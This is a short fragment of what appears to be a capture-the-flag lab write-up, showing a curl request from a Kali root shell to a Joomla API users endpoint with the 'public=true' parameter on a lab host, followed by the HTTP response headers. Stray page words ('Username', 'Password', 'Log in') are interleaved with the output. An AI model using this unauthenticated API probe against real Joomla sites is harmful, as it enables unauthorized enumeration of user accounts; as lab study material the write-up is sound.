 ┌──(root㉿kali)-[~]
└─# curl -v http://dev.devvortex.htb/api/index.php/v1/users?public=true
*   Trying 10.10.11.242:80...
* Connected to dev.devvortex.htb (10.10.11.242) port 80
> GET /api/index.php/v1/users?public=true HTTP/1.1
> Host: dev.devvortex.htb
> User-Agent: curl/8.4.0
> Accept: */*
>
< HTTP/1.1 200 OK
< Server: nginx/1.18.0 (Ubuntu)
< Date: Sun, 18 Feb 2024 15:48:27 GMT
Username
< Content-Type: application/vnd.api+json; charset=utf-8
< Transfer-Encoding: chunked
< Connection: keep-alive
< x-frame-options: SAMEORIGIN
< referrer-policy: strict-origin-when-cross-origin
Password
< cross-origin-opener-policy: same-origin
< X-Powered-By: JoomlaAPI/1.0
< Expires: Wed, 17 Aug 2005 00:00:00 GMT
< Last-Modified: Sun, 18 Feb 2024 15:48:27 GMT
< Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check
=0
Log in
< Pragma: no-cache